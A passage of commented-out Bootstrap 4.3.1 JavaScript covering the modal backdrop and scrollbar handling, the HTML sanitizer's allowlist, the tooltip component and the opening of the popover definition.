//           $(window).off(Event$5.RESIZE);
//         }
//       };

//       _proto._hideModal = function _hideModal() {
//         var _this7 = this;

//         this._element.style.display = 'none';

//         this._element.setAttribute('aria-hidden', true);

//         this._element.removeAttribute('aria-modal');

//         this._isTransitioning = false;

//         this._showBackdrop(function () {
//           $(document.body).removeClass(ClassName$5.OPEN);

//           _this7._resetAdjustments();

//           _this7._resetScrollbar();

//           $(_this7._element).trigger(Event$5.HIDDEN);
//         });
//       };

//       _proto._removeBackdrop = function _removeBackdrop() {
//         if (this._backdrop) {
//           $(this._backdrop).remove();
//           this._backdrop = null;
//         }
//       };

//       _proto._showBackdrop = function _showBackdrop(callback) {
//         var _this8 = this;

//         var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

//         if (this._isShown && this._config.backdrop) {
//           this._backdrop = document.createElement('div');
//           this._backdrop.className = ClassName$5.BACKDROP;

//           if (animate) {
//             this._backdrop.classList.add(animate);
//           }

//           $(this._backdrop).appendTo(document.body);
//           $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
//             if (_this8._ignoreBackdropClick) {
//               _this8._ignoreBackdropClick = false;
//               return;
//             }

//             if (event.target !== event.currentTarget) {
//               return;
//             }

//             if (_this8._config.backdrop === 'static') {
//               _this8._element.focus();
//             } else {
//               _this8.hide();
//             }
//           });

//           if (animate) {
//             Util.reflow(this._backdrop);
//           }

//           $(this._backdrop).addClass(ClassName$5.SHOW);

//           if (!callback) {
//             return;
//           }

//           if (!animate) {
//             callback();
//             return;
//           }

//           var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
//           $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
//         } else if (!this._isShown && this._backdrop) {
//           $(this._backdrop).removeClass(ClassName$5.SHOW);

//           var callbackRemove = function callbackRemove() {
//             _this8._removeBackdrop();

//             if (callback) {
//               callback();
//             }
//           };

//           if ($(this._element).hasClass(ClassName$5.FADE)) {
//             var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

//             $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
//           } else {
//             callbackRemove();
//           }
//         } else if (callback) {
//           callback();
//         }
//       } // ----------------------------------------------------------------------
//         // the following methods are used to handle overflowing modals
//         // todo (fat): these should probably be refactored out of modal.js
//         // ----------------------------------------------------------------------
//         ;

//       _proto._adjustDialog = function _adjustDialog() {
//         var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

//         if (!this._isBodyOverflowing && isModalOverflowing) {
//           this._element.style.paddingLeft = this._scrollbarWidth + "px";
//         }

//         if (this._isBodyOverflowing && !isModalOverflowing) {
//           this._element.style.paddingRight = this._scrollbarWidth + "px";
//         }
//       };

//       _proto._resetAdjustments = function _resetAdjustments() {
//         this._element.style.paddingLeft = '';
//         this._element.style.paddingRight = '';
//       };

//       _proto._checkScrollbar = function _checkScrollbar() {
//         var rect = document.body.getBoundingClientRect();
//         this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
//         this._scrollbarWidth = this._getScrollbarWidth();
//       };

//       _proto._setScrollbar = function _setScrollbar() {
//         var _this9 = this;

//         if (this._isBodyOverflowing) {
//           // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
//           //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
//           var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
//           var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

//           $(fixedContent).each(function (index, element) {
//             var actualPadding = element.style.paddingRight;
//             var calculatedPadding = $(element).css('padding-right');
//             $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
//           }); // Adjust sticky content margin

//           $(stickyContent).each(function (index, element) {
//             var actualMargin = element.style.marginRight;
//             var calculatedMargin = $(element).css('margin-right');
//             $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
//           }); // Adjust body padding

//           var actualPadding = document.body.style.paddingRight;
//           var calculatedPadding = $(document.body).css('padding-right');
//           $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
//         }

//         $(document.body).addClass(ClassName$5.OPEN);
//       };

//       _proto._resetScrollbar = function _resetScrollbar() {
//         // Restore fixed content padding
//         var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
//         $(fixedContent).each(function (index, element) {
//           var padding = $(element).data('padding-right');
//           $(element).removeData('padding-right');
//           element.style.paddingRight = padding ? padding : '';
//         }); // Restore sticky content

//         var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
//         $(elements).each(function (index, element) {
//           var margin = $(element).data('margin-right');

//           if (typeof margin !== 'undefined') {
//             $(element).css('margin-right', margin).removeData('margin-right');
//           }
//         }); // Restore body padding

//         var padding = $(document.body).data('padding-right');
//         $(document.body).removeData('padding-right');
//         document.body.style.paddingRight = padding ? padding : '';
//       };

//       _proto._getScrollbarWidth = function _getScrollbarWidth() {
//         // thx d.walsh
//         var scrollDiv = document.createElement('div');
//         scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
//         document.body.appendChild(scrollDiv);
//         var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
//         document.body.removeChild(scrollDiv);
//         return scrollbarWidth;
//       } // Static
//         ;

//       Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$5);

//           var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

//           if (!data) {
//             data = new Modal(this, _config);
//             $(this).data(DATA_KEY$5, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config](relatedTarget);
//           } else if (_config.show) {
//             data.show(relatedTarget);
//           }
//         });
//       };

//       _createClass(Modal, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$5;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$3;
//         }
//       }]);

//       return Modal;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * Data Api implementation
//    * ------------------------------------------------------------------------
//    */


//   $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
//     var _this10 = this;

//     var target;
//     var selector = Util.getSelectorFromElement(this);

//     if (selector) {
//       target = document.querySelector(selector);
//     }

//     var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

//     if (this.tagName === 'A' || this.tagName === 'AREA') {
//       event.preventDefault();
//     }

//     var $target = $(target).one(Event$5.SHOW, function (showEvent) {
//       if (showEvent.isDefaultPrevented()) {
//         // Only register focus restorer if modal will actually get shown
//         return;
//       }

//       $target.one(Event$5.HIDDEN, function () {
//         if ($(_this10).is(':visible')) {
//           _this10.focus();
//         }
//       });
//     });

//     Modal._jQueryInterface.call($(target), config, this);
//   });
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */

//   $.fn[NAME$5] = Modal._jQueryInterface;
//   $.fn[NAME$5].Constructor = Modal;

//   $.fn[NAME$5].noConflict = function () {
//     $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
//     return Modal._jQueryInterface;
//   };

//   /**
//    * --------------------------------------------------------------------------
//    * Bootstrap (v4.3.1): tools/sanitizer.js
//    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
//    * --------------------------------------------------------------------------
//    */
//   var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
//   var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
//   var DefaultWhitelist = {
//     // Global attributes allowed on any supplied element below.
//     '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
//     a: ['target', 'href', 'title', 'rel'],
//     area: [],
//     b: [],
//     br: [],
//     col: [],
//     code: [],
//     div: [],
//     em: [],
//     hr: [],
//     h1: [],
//     h2: [],
//     h3: [],
//     h4: [],
//     h5: [],
//     h6: [],
//     i: [],
//     img: ['src', 'alt', 'title', 'width', 'height'],
//     li: [],
//     ol: [],
//     p: [],
//     pre: [],
//     s: [],
//     small: [],
//     span: [],
//     sub: [],
//     sup: [],
//     strong: [],
//     u: [],
//     ul: []
//     /**
//      * A pattern that recognizes a commonly useful subset of URLs that are safe.
//      *
//      * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
//      */

//   };
//   var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
//   /**
//    * A pattern that matches safe data URLs. Only matches image, video and audio types.
//    *
//    * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
//    */

//   var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

//   function allowedAttribute(attr, allowedAttributeList) {
//     var attrName = attr.nodeName.toLowerCase();

//     if (allowedAttributeList.indexOf(attrName) !== -1) {
//       if (uriAttrs.indexOf(attrName) !== -1) {
//         return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
//       }

//       return true;
//     }

//     var regExp = allowedAttributeList.filter(function (attrRegex) {
//       return attrRegex instanceof RegExp;
//     }); // Check if a regular expression validates the attribute.

//     for (var i = 0, l = regExp.length; i < l; i++) {
//       if (attrName.match(regExp[i])) {
//         return true;
//       }
//     }

//     return false;
//   }

//   function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
//     if (unsafeHtml.length === 0) {
//       return unsafeHtml;
//     }

//     if (sanitizeFn && typeof sanitizeFn === 'function') {
//       return sanitizeFn(unsafeHtml);
//     }

//     var domParser = new window.DOMParser();
//     var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
//     var whitelistKeys = Object.keys(whiteList);
//     var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

//     var _loop = function _loop(i, len) {
//       var el = elements[i];
//       var elName = el.nodeName.toLowerCase();

//       if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
//         el.parentNode.removeChild(el);
//         return "continue";
//       }

//       var attributeList = [].slice.call(el.attributes);
//       var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
//       attributeList.forEach(function (attr) {
//         if (!allowedAttribute(attr, whitelistedAttributes)) {
//           el.removeAttribute(attr.nodeName);
//         }
//       });
//     };

//     for (var i = 0, len = elements.length; i < len; i++) {
//       var _ret = _loop(i, len);

//       if (_ret === "continue") continue;
//     }

//     return createdDocument.body.innerHTML;
//   }

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$6 = 'tooltip';
//   var VERSION$6 = '4.3.1';
//   var DATA_KEY$6 = 'bs.tooltip';
//   var EVENT_KEY$6 = "." + DATA_KEY$6;
//   var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
//   var CLASS_PREFIX = 'bs-tooltip';
//   var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
//   var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
//   var DefaultType$4 = {
//     animation: 'boolean',
//     template: 'string',
//     title: '(string|element|function)',
//     trigger: 'string',
//     delay: '(number|object)',
//     html: 'boolean',
//     selector: '(string|boolean)',
//     placement: '(string|function)',
//     offset: '(number|string|function)',
//     container: '(string|element|boolean)',
//     fallbackPlacement: '(string|array)',
//     boundary: '(string|element)',
//     sanitize: 'boolean',
//     sanitizeFn: '(null|function)',
//     whiteList: 'object'
//   };
//   var AttachmentMap$1 = {
//     AUTO: 'auto',
//     TOP: 'top',
//     RIGHT: 'right',
//     BOTTOM: 'bottom',
//     LEFT: 'left'
//   };
//   var Default$4 = {
//     animation: true,
//     template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
//     trigger: 'hover focus',
//     title: '',
//     delay: 0,
//     html: false,
//     selector: false,
//     placement: 'top',
//     offset: 0,
//     container: false,
//     fallbackPlacement: 'flip',
//     boundary: 'scrollParent',
//     sanitize: true,
//     sanitizeFn: null,
//     whiteList: DefaultWhitelist
//   };
//   var HoverState = {
//     SHOW: 'show',
//     OUT: 'out'
//   };
//   var Event$6 = {
//     HIDE: "hide" + EVENT_KEY$6,
//     HIDDEN: "hidden" + EVENT_KEY$6,
//     SHOW: "show" + EVENT_KEY$6,
//     SHOWN: "shown" + EVENT_KEY$6,
//     INSERTED: "inserted" + EVENT_KEY$6,
//     CLICK: "click" + EVENT_KEY$6,
//     FOCUSIN: "focusin" + EVENT_KEY$6,
//     FOCUSOUT: "focusout" + EVENT_KEY$6,
//     MOUSEENTER: "mouseenter" + EVENT_KEY$6,
//     MOUSELEAVE: "mouseleave" + EVENT_KEY$6
//   };
//   var ClassName$6 = {
//     FADE: 'fade',
//     SHOW: 'show'
//   };
//   var Selector$6 = {
//     TOOLTIP: '.tooltip',
//     TOOLTIP_INNER: '.tooltip-inner',
//     ARROW: '.arrow'
//   };
//   var Trigger = {
//     HOVER: 'hover',
//     FOCUS: 'focus',
//     CLICK: 'click',
//     MANUAL: 'manual'
//     /**
//      * ------------------------------------------------------------------------
//      * Class Definition
//      * ------------------------------------------------------------------------
//      */

//   };

//   var Tooltip =
//     /*#__PURE__*/
//     function () {
//       function Tooltip(element, config) {
//         /**
//          * Check for Popper dependency
//          * Popper - https://popper.js.org
//          */
//         if (typeof Popper === 'undefined') {
//           throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
//         } // private


//         this._isEnabled = true;
//         this._timeout = 0;
//         this._hoverState = '';
//         this._activeTrigger = {};
//         this._popper = null; // Protected

//         this.element = element;
//         this.config = this._getConfig(config);
//         this.tip = null;

//         this._setListeners();
//       } // Getters


//       var _proto = Tooltip.prototype;

//       // Public
//       _proto.enable = function enable() {
//         this._isEnabled = true;
//       };

//       _proto.disable = function disable() {
//         this._isEnabled = false;
//       };

//       _proto.toggleEnabled = function toggleEnabled() {
//         this._isEnabled = !this._isEnabled;
//       };

//       _proto.toggle = function toggle(event) {
//         if (!this._isEnabled) {
//           return;
//         }

//         if (event) {
//           var dataKey = this.constructor.DATA_KEY;
//           var context = $(event.currentTarget).data(dataKey);

//           if (!context) {
//             context = new this.constructor(event.currentTarget, this._getDelegateConfig());
//             $(event.currentTarget).data(dataKey, context);
//           }

//           context._activeTrigger.click = !context._activeTrigger.click;

//           if (context._isWithActiveTrigger()) {
//             context._enter(null, context);
//           } else {
//             context._leave(null, context);
//           }
//         } else {
//           if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
//             this._leave(null, this);

//             return;
//           }

//           this._enter(null, this);
//         }
//       };

//       _proto.dispose = function dispose() {
//         clearTimeout(this._timeout);
//         $.removeData(this.element, this.constructor.DATA_KEY);
//         $(this.element).off(this.constructor.EVENT_KEY);
//         $(this.element).closest('.modal').off('hide.bs.modal');

//         if (this.tip) {
//           $(this.tip).remove();
//         }

//         this._isEnabled = null;
//         this._timeout = null;
//         this._hoverState = null;
//         this._activeTrigger = null;

//         if (this._popper !== null) {
//           this._popper.destroy();
//         }

//         this._popper = null;
//         this.element = null;
//         this.config = null;
//         this.tip = null;
//       };

//       _proto.show = function show() {
//         var _this = this;

//         if ($(this.element).css('display') === 'none') {
//           throw new Error('Please use show on visible elements');
//         }

//         var showEvent = $.Event(this.constructor.Event.SHOW);

//         if (this.isWithContent() && this._isEnabled) {
//           $(this.element).trigger(showEvent);
//           var shadowRoot = Util.findShadowRoot(this.element);
//           var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

//           if (showEvent.isDefaultPrevented() || !isInTheDom) {
//             return;
//           }

//           var tip = this.getTipElement();
//           var tipId = Util.getUID(this.constructor.NAME);
//           tip.setAttribute('id', tipId);
//           this.element.setAttribute('aria-describedby', tipId);
//           this.setContent();

//           if (this.config.animation) {
//             $(tip).addClass(ClassName$6.FADE);
//           }

//           var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

//           var attachment = this._getAttachment(placement);

//           this.addAttachmentClass(attachment);

//           var container = this._getContainer();

//           $(tip).data(this.constructor.DATA_KEY, this);

//           if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
//             $(tip).appendTo(container);
//           }

//           $(this.element).trigger(this.constructor.Event.INSERTED);
//           this._popper = new Popper(this.element, tip, {
//             placement: attachment,
//             modifiers: {
//               offset: this._getOffset(),
//               flip: {
//                 behavior: this.config.fallbackPlacement
//               },
//               arrow: {
//                 element: Selector$6.ARROW
//               },
//               preventOverflow: {
//                 boundariesElement: this.config.boundary
//               }
//             },
//             onCreate: function onCreate(data) {
//               if (data.originalPlacement !== data.placement) {
//                 _this._handlePopperPlacementChange(data);
//               }
//             },
//             onUpdate: function onUpdate(data) {
//               return _this._handlePopperPlacementChange(data);
//             }
//           });
//           $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
//           // empty mouseover listeners to the body's immediate children;
//           // only needed because of broken event delegation on iOS
//           // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

//           if ('ontouchstart' in document.documentElement) {
//             $(document.body).children().on('mouseover', null, $.noop);
//           }

//           var complete = function complete() {
//             if (_this.config.animation) {
//               _this._fixTransition();
//             }

//             var prevHoverState = _this._hoverState;
//             _this._hoverState = null;
//             $(_this.element).trigger(_this.constructor.Event.SHOWN);

//             if (prevHoverState === HoverState.OUT) {
//               _this._leave(null, _this);
//             }
//           };

//           if ($(this.tip).hasClass(ClassName$6.FADE)) {
//             var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
//             $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//           } else {
//             complete();
//           }
//         }
//       };

//       _proto.hide = function hide(callback) {
//         var _this2 = this;

//         var tip = this.getTipElement();
//         var hideEvent = $.Event(this.constructor.Event.HIDE);

//         var complete = function complete() {
//           if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
//             tip.parentNode.removeChild(tip);
//           }

//           _this2._cleanTipClass();

//           _this2.element.removeAttribute('aria-describedby');

//           $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

//           if (_this2._popper !== null) {
//             _this2._popper.destroy();
//           }

//           if (callback) {
//             callback();
//           }
//         };

//         $(this.element).trigger(hideEvent);

//         if (hideEvent.isDefaultPrevented()) {
//           return;
//         }

//         $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
//         // empty mouseover listeners we added for iOS support

//         if ('ontouchstart' in document.documentElement) {
//           $(document.body).children().off('mouseover', null, $.noop);
//         }

//         this._activeTrigger[Trigger.CLICK] = false;
//         this._activeTrigger[Trigger.FOCUS] = false;
//         this._activeTrigger[Trigger.HOVER] = false;

//         if ($(this.tip).hasClass(ClassName$6.FADE)) {
//           var transitionDuration = Util.getTransitionDurationFromElement(tip);
//           $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
//         } else {
//           complete();
//         }

//         this._hoverState = '';
//       };

//       _proto.update = function update() {
//         if (this._popper !== null) {
//           this._popper.scheduleUpdate();
//         }
//       } // Protected
//         ;

//       _proto.isWithContent = function isWithContent() {
//         return Boolean(this.getTitle());
//       };

//       _proto.addAttachmentClass = function addAttachmentClass(attachment) {
//         $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
//       };

//       _proto.getTipElement = function getTipElement() {
//         this.tip = this.tip || $(this.config.template)[0];
//         return this.tip;
//       };

//       _proto.setContent = function setContent() {
//         var tip = this.getTipElement();
//         this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
//         $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
//       };

//       _proto.setElementContent = function setElementContent($element, content) {
//         if (typeof content === 'object' && (content.nodeType || content.jquery)) {
//           // Content is a DOM node or a jQuery
//           if (this.config.html) {
//             if (!$(content).parent().is($element)) {
//               $element.empty().append(content);
//             }
//           } else {
//             $element.text($(content).text());
//           }

//           return;
//         }

//         if (this.config.html) {
//           if (this.config.sanitize) {
//             content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
//           }

//           $element.html(content);
//         } else {
//           $element.text(content);
//         }
//       };

//       _proto.getTitle = function getTitle() {
//         var title = this.element.getAttribute('data-original-title');

//         if (!title) {
//           title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
//         }

//         return title;
//       } // Private
//         ;

//       _proto._getOffset = function _getOffset() {
//         var _this3 = this;

//         var offset = {};

//         if (typeof this.config.offset === 'function') {
//           offset.fn = function (data) {
//             data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
//             return data;
//           };
//         } else {
//           offset.offset = this.config.offset;
//         }

//         return offset;
//       };

//       _proto._getContainer = function _getContainer() {
//         if (this.config.container === false) {
//           return document.body;
//         }

//         if (Util.isElement(this.config.container)) {
//           return $(this.config.container);
//         }

//         return $(document).find(this.config.container);
//       };

//       _proto._getAttachment = function _getAttachment(placement) {
//         return AttachmentMap$1[placement.toUpperCase()];
//       };

//       _proto._setListeners = function _setListeners() {
//         var _this4 = this;

//         var triggers = this.config.trigger.split(' ');
//         triggers.forEach(function (trigger) {
//           if (trigger === 'click') {
//             $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
//               return _this4.toggle(event);
//             });
//           } else if (trigger !== Trigger.MANUAL) {
//             var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
//             var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
//             $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
//               return _this4._enter(event);
//             }).on(eventOut, _this4.config.selector, function (event) {
//               return _this4._leave(event);
//             });
//           }
//         });
//         $(this.element).closest('.modal').on('hide.bs.modal', function () {
//           if (_this4.element) {
//             _this4.hide();
//           }
//         });

//         if (this.config.selector) {
//           this.config = _objectSpread({}, this.config, {
//             trigger: 'manual',
//             selector: ''
//           });
//         } else {
//           this._fixTitle();
//         }
//       };

//       _proto._fixTitle = function _fixTitle() {
//         var titleType = typeof this.element.getAttribute('data-original-title');

//         if (this.element.getAttribute('title') || titleType !== 'string') {
//           this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
//           this.element.setAttribute('title', '');
//         }
//       };

//       _proto._enter = function _enter(event, context) {
//         var dataKey = this.constructor.DATA_KEY;
//         context = context || $(event.currentTarget).data(dataKey);

//         if (!context) {
//           context = new this.constructor(event.currentTarget, this._getDelegateConfig());
//           $(event.currentTarget).data(dataKey, context);
//         }

//         if (event) {
//           context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
//         }

//         if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
//           context._hoverState = HoverState.SHOW;
//           return;
//         }

//         clearTimeout(context._timeout);
//         context._hoverState = HoverState.SHOW;

//         if (!context.config.delay || !context.config.delay.show) {
//           context.show();
//           return;
//         }

//         context._timeout = setTimeout(function () {
//           if (context._hoverState === HoverState.SHOW) {
//             context.show();
//           }
//         }, context.config.delay.show);
//       };

//       _proto._leave = function _leave(event, context) {
//         var dataKey = this.constructor.DATA_KEY;
//         context = context || $(event.currentTarget).data(dataKey);

//         if (!context) {
//           context = new this.constructor(event.currentTarget, this._getDelegateConfig());
//           $(event.currentTarget).data(dataKey, context);
//         }

//         if (event) {
//           context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
//         }

//         if (context._isWithActiveTrigger()) {
//           return;
//         }

//         clearTimeout(context._timeout);
//         context._hoverState = HoverState.OUT;

//         if (!context.config.delay || !context.config.delay.hide) {
//           context.hide();
//           return;
//         }

//         context._timeout = setTimeout(function () {
//           if (context._hoverState === HoverState.OUT) {
//             context.hide();
//           }
//         }, context.config.delay.hide);
//       };

//       _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
//         for (var trigger in this._activeTrigger) {
//           if (this._activeTrigger[trigger]) {
//             return true;
//           }
//         }

//         return false;
//       };

//       _proto._getConfig = function _getConfig(config) {
//         var dataAttributes = $(this.element).data();
//         Object.keys(dataAttributes).forEach(function (dataAttr) {
//           if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
//             delete dataAttributes[dataAttr];
//           }
//         });
//         config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

//         if (typeof config.delay === 'number') {
//           config.delay = {
//             show: config.delay,
//             hide: config.delay
//           };
//         }

//         if (typeof config.title === 'number') {
//           config.title = config.title.toString();
//         }

//         if (typeof config.content === 'number') {
//           config.content = config.content.toString();
//         }

//         Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

//         if (config.sanitize) {
//           config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
//         }

//         return config;
//       };

//       _proto._getDelegateConfig = function _getDelegateConfig() {
//         var config = {};

//         if (this.config) {
//           for (var key in this.config) {
//             if (this.constructor.Default[key] !== this.config[key]) {
//               config[key] = this.config[key];
//             }
//           }
//         }

//         return config;
//       };

//       _proto._cleanTipClass = function _cleanTipClass() {
//         var $tip = $(this.getTipElement());
//         var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

//         if (tabClass !== null && tabClass.length) {
//           $tip.removeClass(tabClass.join(''));
//         }
//       };

//       _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
//         var popperInstance = popperData.instance;
//         this.tip = popperInstance.popper;

//         this._cleanTipClass();

//         this.addAttachmentClass(this._getAttachment(popperData.placement));
//       };

//       _proto._fixTransition = function _fixTransition() {
//         var tip = this.getTipElement();
//         var initConfigAnimation = this.config.animation;

//         if (tip.getAttribute('x-placement') !== null) {
//           return;
//         }

//         $(tip).removeClass(ClassName$6.FADE);
//         this.config.animation = false;
//         this.hide();
//         this.show();
//         this.config.animation = initConfigAnimation;
//       } // Static
//         ;

//       Tooltip._jQueryInterface = function _jQueryInterface(config) {
//         return this.each(function () {
//           var data = $(this).data(DATA_KEY$6);

//           var _config = typeof config === 'object' && config;

//           if (!data && /dispose|hide/.test(config)) {
//             return;
//           }

//           if (!data) {
//             data = new Tooltip(this, _config);
//             $(this).data(DATA_KEY$6, data);
//           }

//           if (typeof config === 'string') {
//             if (typeof data[config] === 'undefined') {
//               throw new TypeError("No method named \"" + config + "\"");
//             }

//             data[config]();
//           }
//         });
//       };

//       _createClass(Tooltip, null, [{
//         key: "VERSION",
//         get: function get() {
//           return VERSION$6;
//         }
//       }, {
//         key: "Default",
//         get: function get() {
//           return Default$4;
//         }
//       }, {
//         key: "NAME",
//         get: function get() {
//           return NAME$6;
//         }
//       }, {
//         key: "DATA_KEY",
//         get: function get() {
//           return DATA_KEY$6;
//         }
//       }, {
//         key: "Event",
//         get: function get() {
//           return Event$6;
//         }
//       }, {
//         key: "EVENT_KEY",
//         get: function get() {
//           return EVENT_KEY$6;
//         }
//       }, {
//         key: "DefaultType",
//         get: function get() {
//           return DefaultType$4;
//         }
//       }]);

//       return Tooltip;
//     }();
//   /**
//    * ------------------------------------------------------------------------
//    * jQuery
//    * ------------------------------------------------------------------------
//    */


//   $.fn[NAME$6] = Tooltip._jQueryInterface;
//   $.fn[NAME$6].Constructor = Tooltip;

//   $.fn[NAME$6].noConflict = function () {
//     $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
//     return Tooltip._jQueryInterface;
//   };

//   /**
//    * ------------------------------------------------------------------------
//    * Constants
//    * ------------------------------------------------------------------------
//    */

//   var NAME$7 = 'popover';
//   var VERSION$7 = '4.3.1';
//   var DATA_KEY$7 = 'bs.popover';
//   var EVENT_KEY$7 = "." + DATA_KEY$7;
//   var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
//   var CLASS_PREFIX$1 = 'bs-popover';
//   var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

//   var Default$5 = _objectSpread({}, Tooltip.Default, {
//     placement: 'right',
//     trigger: 'click',
//     content: '',
//     template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
//   });

//   var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
//     content: '(string|element|function)'
//   });

//   var ClassName$7 = {
//     FADE: 'fade',
//     SHOW: 'show'
//   };
//   var Selector$7 = {
//     TITLE: '.popover-header',
//     CONTENT: '.popover-body'
//   };
//   var Event$7 = {
//     HIDE: "hide" + EVENT_KEY$7,
//     HIDDEN: "hidden" + EVENT_KEY$7,
//     SHOW: "show" + EVENT_KEY$7,
//     SHOWN: "shown" + EVENT_KEY$7,
//     INSERTED: "inserted" + EVENT_KEY$7,
//     CLICK: "click" + EVENT_KEY$7,
//     FOCUSIN: "focusin" + EVENT_KEY$7,
